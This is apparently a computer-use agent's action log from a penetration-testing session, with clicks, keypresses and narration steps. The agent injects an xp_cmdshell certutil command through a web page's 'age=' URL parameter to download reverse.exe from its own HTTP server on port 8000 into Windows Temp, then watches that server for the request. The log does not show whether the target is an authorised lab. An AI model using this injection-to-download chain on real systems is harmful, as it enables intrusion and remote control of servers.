
{"action": "left_click", "coordinate": [386, 359]}

Highlight EXEC xp_cmdshell, certutil, -urlcache -f and the download URL with port 8000
{"action": "double_click", "coordinate": [409, 346]}

{"action": "double_click", "coordinate": [466, 344]}
{"action": "double_click", "coordinate": [511, 344]}

{"action": "left_click_drag", "start_coordinate": [366, 344], "coordinate": [434, 350]}
{"action": "double_click", "coordinate": [466, 345]}

{"action": "double_click", "coordinate": [515, 345]}
{"action": "double_click", "coordinate": [540, 346]}

{"action": "left_click", "coordinate": [549, 345]}
{"action": "left_click_drag", "start_coordinate": [549, 344], "coordinate": [589, 346]}

{"action": "left_click_drag", "start_coordinate": [705, 345], "coordinate": [708, 345]}
Pick out reverse.exe and the Windows Temp destination, then select the whole certutil payload
{"action": "left_click", "coordinate": [681, 347]}

{"action": "left_click", "coordinate": [709, 353]}
{"action": "double_click", "coordinate": [708, 348]}
{"action": "left_click", "coordinate": [735, 348]}
{"action": "left_click_drag", "start_coordinate": [757, 344], "coordinate": [789, 358]}

{"action": "left_click", "coordinate": [304, 359]}

{"action": "left_click_drag", "start_coordinate": [269, 359], "coordinate": [356, 344]}
{"action": "key", "text": "ctrl+c"}

{"action": "scroll", "coordinate": [363, 344], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [429, 335], "coordinate": [603, 342]}
Check the HTTP server terminal, then hide it to return to the browser
{"action": "left_click", "coordinate": [177, 30]}

{"action": "left_click", "coordinate": [208, 46]}

{"action": "left_click", "coordinate": [957, 45]}

Replace the address-bar payload after age= with the certutil download command and load it
{"action": "left_click", "coordinate": [142, 44]}

{"action": "left_click_drag", "start_coordinate": [219, 59], "coordinate": [702, 77]}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

Check the HTTP server terminal for a request, then bring up Mousepad to edit the payload
{"action": "left_click", "coordinate": [176, 29]}
{"action": "left_click_drag", "start_coordinate": [22, 345], "coordinate": [198, 361]}

{"action": "left_click", "coordinate": [160, 178]}
